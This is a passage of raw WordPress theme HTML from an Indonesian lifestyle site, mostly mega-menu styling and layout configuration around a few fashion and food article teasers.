                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-03T16:56:30+00:00" >Desember 3, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">buat kamu yang sering motoran di musim hujan, jangan lupa pakai perlengkapan berkendara yang tepat dan jangan istirahat yang cukup</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_26_696f0c51278d3" data-td_block_id="td_uid_26_696f0c51278d3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_26_696f0c51278d3" data-td_block_id="td_uid_26_696f0c51278d3"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li id="menu-item-6620" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-6620"><a href="https://tebet9.com/kanal/fashion/"><span class="tdb-menu-item-text">Fashion</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_27_696f0c512f2ec_rand td-no-subcats td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_27_696f0c512f2ec" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_27_696f0c512f2ec_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_27_696f0c512f2ec_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_27_696f0c512f2ec_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_27_696f0c512f2ec_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_27_696f0c512f2ec_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_27_696f0c512f2ec_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_27_696f0c512f2ec_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_27_696f0c512f2ec_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_27_696f0c512f2ec_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_27_696f0c512f2ec_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_27_696f0c512f2ec_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_27_696f0c512f2ec_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_27_696f0c512f2ec_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_27_696f0c512f2ec_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_27_696f0c512f2ec_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_27_696f0c512f2ec_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_27_696f0c512f2ec_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_27_696f0c512f2ec_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_27_696f0c512f2ec_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_27_696f0c512f2ec_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_27_696f0c512f2ec_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_27_696f0c512f2ec_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_27_696f0c512f2ec_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_27_696f0c512f2ec_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_27_696f0c512f2ec_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_27_696f0c512f2ec_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_27_696f0c512f2ec_rand .td-module-meta-info,
				.ie11 .td_uid_27_696f0c512f2ec_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_27_696f0c512f2ec_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_27_696f0c512f2ec_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_27_696f0c512f2ec_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_27_696f0c512f2ec_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_27_696f0c512f2ec_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_27_696f0c512f2ec_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_27_696f0c512f2ec_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_27_696f0c512f2ec_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_27_696f0c512f2ec_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_27_696f0c512f2ec_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_27_696f0c512f2ec_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_27_696f0c512f2ec_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_27_696f0c512f2ec_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_27_696f0c512f2ec_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_27_696f0c512f2ec_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_27_696f0c512f2ec_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_27_696f0c512f2ec_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_27_696f0c512f2ec_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_27_696f0c512f2ec_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_27_696f0c512f2ec_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_27_696f0c512f2ec_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_27_696f0c512f2ec_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_27_696f0c512f2ec_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_27_696f0c512f2ec_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_27_696f0c512f2ec_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_27_696f0c512f2ec_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_27_696f0c512f2ec_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_27_696f0c512f2ec_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_27_696f0c512f2ec_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_27_696f0c512f2ec_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_27_696f0c512f2ec_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_27_696f0c512f2ec_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_27_696f0c512f2ec_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_27_696f0c512f2ec_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_27_696f0c512f2ec_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_27_696f0c512f2ec_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_27_696f0c512f2ec_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_27_696f0c512f2ec_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_27_696f0c512f2ec_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_27_696f0c512f2ec_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_27_696f0c512f2ec_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_27_696f0c512f2ec_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_27_696f0c512f2ec_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_27_696f0c512f2ec_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_27_696f0c512f2ec_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_27_696f0c512f2ec_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_27_696f0c512f2ec_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_27_696f0c512f2ec_rand .td-editor-date,
				.td_uid_27_696f0c512f2ec_rand .td-editor-date .td-post-author-name,
				.td_uid_27_696f0c512f2ec_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_27_696f0c512f2ec_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_27_696f0c512f2ec_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_27_696f0c512f2ec_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_27_696f0c512f2ec_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_27_696f0c512f2ec_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_27_696f0c512f2ec_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_27_696f0c512f2ec_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_27_696f0c512f2ec_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_27_696f0c512f2ec_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_27_696f0c512f2ec_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_27_696f0c512f2ec_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_27_696f0c512f2ec_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_27_696f0c512f2ec_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_27_696f0c512f2ec_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_27_696f0c512f2ec_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_27_696f0c512f2ec_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_27_696f0c512f2ec_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_27_696f0c512f2ec_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_27_696f0c512f2ec_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_27_696f0c512f2ec_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_27_696f0c512f2ec_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_27_696f0c512f2ec_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_27_696f0c512f2ec_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_27_696f0c512f2ec_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_27_696f0c512f2ec_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_27_696f0c512f2ec_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_27_696f0c512f2ec_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_27_696f0c512f2ec_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_27_696f0c512f2ec_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_27_696f0c512f2ec_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_27_696f0c512f2ec_rand .td-post-date,
				.td_uid_27_696f0c512f2ec_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_27_696f0c512f2ec_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_27_696f0c512f2ec_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_27_696f0c512f2ec_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_27_696f0c512f2ec_rand .td-editor-date,
				.td_uid_27_696f0c512f2ec_rand .td-editor-date .td-post-author-name,
				.td_uid_27_696f0c512f2ec_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_27_696f0c512f2ec_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_27_696f0c512f2ec_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_27_696f0c512f2ec_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_27_696f0c512f2ec_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_27_696f0c512f2ec_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_27_696f0c512f2ec_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_27_696f0c512f2ec = new tdBlock();
block_td_uid_27_696f0c512f2ec.id = "td_uid_27_696f0c512f2ec";
block_td_uid_27_696f0c512f2ec.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","main_sub_icon_align":"1","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_27_696f0c512f2ec_rand","tdc_css_class_style":"td_uid_27_696f0c512f2ec_rand_style","category_id":"1","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_27_696f0c512f2ec_rand"}';
block_td_uid_27_696f0c512f2ec.td_column_number = "3";
block_td_uid_27_696f0c512f2ec.block_type = "tdb_header_mega_menu";
block_td_uid_27_696f0c512f2ec.post_count = "5";
block_td_uid_27_696f0c512f2ec.found_posts = "292";
block_td_uid_27_696f0c512f2ec.header_color = "";
block_td_uid_27_696f0c512f2ec.ajax_pagination_infinite_stop = "";
block_td_uid_27_696f0c512f2ec.max_num_pages = "59";
tdBlocksArray.push(block_td_uid_27_696f0c512f2ec);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_27_696f0c512f2ec class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/mix-and-match-jogger-pants-untuk-hijaber-suka-yang-mana/" rel="bookmark" class="td-image-wrap" title="Mix and Match Jogger Pants untuk Hijaber, Suka yang Mana?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-9218525-696x465.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/mix-and-match-jogger-pants-untuk-hijaber-suka-yang-mana/" rel="bookmark" title="Mix and Match Jogger Pants untuk Hijaber, Suka yang Mana?">Mix and Match Jogger Pants untuk Hijaber, Suka yang Mana?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-16T07:40:15+00:00" >Desember 16, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Jogger pants bisa kamu pasangkan dengan banyak fashion item yang lain untuk membuat penampilan menjadi lebih menarik</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/modis-di-musim-hujan-dengan-padu-padan-ala-korea-berikut-ini-kece-semua/" rel="bookmark" class="td-image-wrap" title="Modis di Musim Hujan dengan Padu Padan Ala Korea Berikut Ini, Kece Semua"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/image-5-696x522.png)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/modis-di-musim-hujan-dengan-padu-padan-ala-korea-berikut-ini-kece-semua/" rel="bookmark" title="Modis di Musim Hujan dengan Padu Padan Ala Korea Berikut Ini, Kece Semua">Modis di Musim Hujan dengan Padu Padan Ala Korea Berikut Ini, Kece Semua</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-16T06:14:11+00:00" >Desember 16, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Ada banyak padu padan ala Korea yang membuat gaya kamu tetap hangat dan menarik saat digunakan di musim hujan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/makanan-khas-jepang-ini-sering-disajikan-saat-tahun-baru/" rel="bookmark" class="td-image-wrap" title="Makanan Khas Jepang ini Sering Disajikan saat Tahun Baru"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-884600-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/makanan-khas-jepang-ini-sering-disajikan-saat-tahun-baru/" rel="bookmark" title="Makanan Khas Jepang ini Sering Disajikan saat Tahun Baru">Makanan Khas Jepang ini Sering Disajikan saat Tahun Baru</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

